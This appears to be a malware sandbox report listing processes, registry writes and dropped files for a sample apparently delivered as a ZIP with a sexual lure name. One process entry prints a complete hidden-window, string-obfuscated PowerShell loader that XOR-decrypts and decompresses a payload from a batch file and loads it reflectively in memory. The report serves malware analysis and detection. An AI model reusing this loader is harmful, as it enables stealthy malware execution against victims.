User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 1044 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=10 --mojo-platform-channel-handle=4960 --field-trial-handle=1876,i,3384216527421621027,11201619501405661253,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1048 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -w hidden -c $taHD='C:\ProgramData\install.bat';$NtIb='FHirslHirsusHirshHirs'.Replace('Hirs', '');$ObcK='WHirsrHirsiHirstHirse'.Replace('Hirs', '');$ArEi='RHirseHirsaHirsd'.Replace('Hirs', '');$JrMk='LHirsoHirsaHirsd'.Replace('Hirs', '');$zoKG='EHirsnHirstHirsryHirsPoHirsinHirst'.Replace('Hirs', '');$ddJZ='IHirsnHirsvoHirskHirse'.Replace('Hirs', '');$UHEF='FrHirsoHirsmBHirsasHirse6Hirs4HirsSHirstrHirsinHirsg'.Replace('Hirs', '');$SPyy='MHirsaHirsinHirsMoHirsdHirsuHirsle'.Replace('Hirs', '');$VaHf='GHirseHirstHirsCuHirsrrHirsenHirstPHirsroHirsceHirsss'.Replace('Hirs', '');$PDYZ='ElHirsemHirsenHirstAHirst'.Replace('Hirs', '');$Retn='ReHirsadHirsLiHirsnHirseHirss'.Replace('Hirs', '');$Hdbx='ChHirsaHirsnHirsgeHirsExHirstHirseHirsnsHirsiHirsoHirsnHirs'.Replace('Hirs', '');$ublZB=[System.Linq.Enumerable]::$PDYZ([System.IO.File]::$Retn($taHD), 1);$YXXGq=$ublZB.Substring(2);function cSUex($kGFsz){$SjAZa=New-Object System.IO.MemoryStream(,$kGFsz);$zIanR=New-Object System.IO.MemoryStream;$vRvnd=New-Object System.IO.Compression.GZipStream($SjAZa,[IO.Compression.CompressionMode]::Decompress);$hRgEv = New-Object System.IO.BinaryWriter($zIanR);$bRTaW = New-Object byte[](1024);while($true){$FgteA = $vRvnd.$ArEi($bRTaW,0,1024);if($FgteA -le 0){break;}$hRgEv.$ObcK($bRTaW,0,$FgteA);$hRgEv.$NtIb();}$vRvnd.Dispose();$SjAZa.Dispose();$hRgEv.Close();$zIanR.Dispose();$zIanR.ToArray();}function JeGso($kGFsz){$PzChi=[System.Convert]::$UHEF('7hl8HDjB6KYIKdxWsK/Yv3pcVj44gbOTziIiPQGMP4k=');For ($i=0; $i -lt $kGFsz.Length; $i++){$ix = $i % $PzChi.Length;$kGFsz[$i] = $kGFsz[$i] -bxor $PzChi[$ix];}$kGFsz;}$YjPOO = cSUex(JeGso([System.Convert]::$UHEF($YXXGq)));[System.Reflection.Assembly]::$JrMk([byte[]]$YjPOO).$zoKG.$ddJZ($null,$null); | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 1080 | "C:\ProgramData\LyXNrtz\php.exe" "C:\ProgramData\LyXNrtz\test.php" | C:\ProgramData\LyXNrtz\php.exe | — | rhc.exe | |||||||||||
User: admin Company: The PHP Group Integrity Level: MEDIUM Description: CLI Exit code: 0 Version: 5.6.9 | |||||||||||||||
| 1084 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | php.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
21 038
Read events
21 019
Write events
19
Delete events
0
Modification events
| (PID) Process: | (6364) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6364) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6364) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6364) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6364) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (2128) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000818BBF749809DB01 | |||
| (PID) Process: | (6364) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.zip\OpenWithProgids |
| Operation: | write | Name: | WinRAR.ZIP |
Value: | |||




| (PID) Process: | (6900) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (6900) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |





Value: C:\Users\admin\Downloads\Hot Girl Full Video Sex New 2025-1060D3A0A.zip | |||
| (PID) Process: | (6900) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
Executable files
52
Suspicious files
189
Text files
118
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6364 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6364 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6364 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF1fc220.TMP | — | |
MD5:— | SHA256:— | |||
| 6364 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6364 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6364 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6364 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF1fc220.TMP | — | |
MD5:— | SHA256:— | |||
| 6364 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6364 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Variations | binary | |
MD5:961E3604F228B0D10541EBF921500C86 | SHA256:F7B24F2EB3D5EB0550527490395D2F61C3D2FE74BB9CB345197DAD81B58B5FED | |||
| 6364 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Session Storage\LOG.old~RF1fc2eb.TMP | text | |
